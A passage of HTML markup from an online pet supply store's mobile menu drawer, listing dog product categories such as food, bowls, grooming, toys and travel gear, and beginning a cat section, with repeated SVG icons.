  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-food" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Food
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dehydrated-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dehydrated
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dry-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dry Food
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/freeze-dried-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Freeze Dried
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/grain-free-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Grain Free
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/wet-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Wet Food
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-13">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Food and Water Bowls
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-food-and-water-bowls" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Food and Water Bowls
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/elevated-dog-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Elevated Bowls
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-food-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Regular Food Bowls 
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/portable-dog-water-bottles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Portable Water Bottles
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-slow-feeder-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Slow Feeder Bowls
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-activity-mats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Activity Mats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-14">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Grooming
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-grooming" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Grooming
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-grooming-brushes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Brushes
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-grooming-scissors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Scissors
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-grooming-towels" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Towels
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-grooming-electric-clippers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Hair Clippers
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-bathing-tools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bathing Tools
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-grooming-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-15">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Outdoor
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-outdoor" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Outdoor
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/dog-life-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Life Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/pet-gps-collars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    GPS Collars
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-pools-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pools
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/outdoor-dog-gear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-16">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Toys
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-toys" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Toys
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-chews" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Chew Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/interactive-dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Interactive 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/toss-and-retrieve-dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Fetch Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/plush-dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Plush Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/puzzle-games" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Puzzle Games
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-rope-tug-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Rope &amp; Tug Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-squeak-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Squeaky Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/tough-dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tough Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All 
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-17">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Travel
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-travel" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Travel
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/pet-car-seats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Car Seats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/pet-car-seat-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Car Seat Covers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-steps-stairs-ramps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Steps, Stairs &amp; Ramps
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-strollers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Strollers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-travel-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-18">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Treats
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-treats" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Treats
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/soft-and-chewy-dog-treats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Soft And Chewy Treats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bones-bully-sticks-and-natural-chews" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bones, Bully Sticks &amp; Natural Chews
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-jerky-treats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Jerky Treats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-treats-bones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-19">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Wellness
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-wellness" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Wellness
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-bandages" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bandages
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-behavioral-aids" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Behavioral Aids
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-dental-care" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dental Care
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-diapers-and-wraps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Diapers and Wraps
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-supplements" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Supplements
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-skin-coat-care" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skin &amp; Coat Care
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-wellness" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-20">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Home
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-home" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Home
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/doormats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Doormats
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-21">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Supplies
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-supplies" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Supplies
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-technology-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tech &amp; Smart Home
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/air-purifiers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Air Purifiers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/automatic-cat-feeders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Automatic Cat Feeders
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/automatic-dog-feeders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Automatic Dog Feeders
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/pet-water-fountains" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pet Water Fountains
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/pet-cameras" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pet Cameras
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Cats
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-cats" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Cats
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Accessories
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Accessories
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-strollers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Strollers
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Beds
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
